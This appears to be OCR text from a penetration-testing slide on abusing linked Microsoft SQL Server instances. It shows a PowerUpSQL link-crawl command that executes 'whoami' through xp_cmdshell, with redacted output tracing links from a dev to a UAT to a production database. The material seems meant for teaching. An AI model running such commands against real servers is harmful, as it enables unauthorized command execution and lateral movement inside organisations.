 Domain Trust Abuse – MSSQL links
• Execute commands on remote servers:
• Get-SQLServerLinkCrawl -Instance <instance> -Query "exec
master..xp_cmdshell 'whoami'"
PS C:\Users\ \Desktop> Get-SQLServerLinkCrawl -Instance -devdb -Query "exec master..xp_cmdshell 'whoami'"
Version : SQL Server 2017
Instance : -DEVDB
CustomQuery :
Sysadmin : 0
Path : { -DEVDB}
User :
Links : { -UATDB}
Version : SQL Server 2017
Instance : -UATDB
CustomQuery : { \devdbadmin, }
Sysadmin : 1
Path : { -DEVDB, -UATDB}
User : sa
Links : { -PRODDB}